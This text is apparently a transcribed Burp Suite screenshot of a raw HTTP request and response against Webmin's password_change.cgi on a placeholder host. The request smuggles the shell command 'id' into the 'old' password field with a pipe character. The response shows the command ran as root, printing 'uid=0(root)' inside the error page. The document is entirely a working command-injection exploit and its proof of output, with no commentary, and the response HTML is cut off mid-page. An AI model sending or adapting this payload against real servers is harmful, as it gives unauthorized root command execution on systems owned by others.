 Request
Pretty Raw Hex
\n
1 POST /password_change.cgi HTTP/1.1
2 Host: your-ip:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://your-ip:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Pretty Raw Hex Render
\n
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title>
</span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is
incorrectuid=0(root) gid=0(root) groups=0(root)
45 </h3>
</center>
46 <hr>
47 </div>
48 <div data-autocomplete="1" class="-shell-port-">
49 <div class="-shell-port-container">
50 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
</i>
</div>
51 <div aria-label="Close" class="-shell-port-close">
</div>
52 <div data-output="true">
<pre data-xconsole>
</pre>
</div>
<div class="-shell-port-cmd">